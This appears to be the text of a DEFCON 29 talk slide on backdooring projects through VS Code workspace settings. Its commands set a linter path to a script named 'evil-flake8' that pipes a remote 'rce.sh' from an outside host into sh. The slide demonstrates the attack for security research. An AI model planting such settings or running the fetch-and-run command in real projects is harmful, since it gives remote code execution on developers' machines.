 VS Code: Trusting Workspace Settings
~/backdooredproject$ mkdir .vscode
~/backdooredproject$ echo '{"python.linting.flake8Path": "./evil-flake8"}' > .vscode/settings.json
~/backdooredproject$ echo -e '#!/usr/bin/bash\ncurl https://daviddworken.com/rce.sh | sh' > evil-flake8
DEFCON 29
IDEs | David Dworken | Worming Through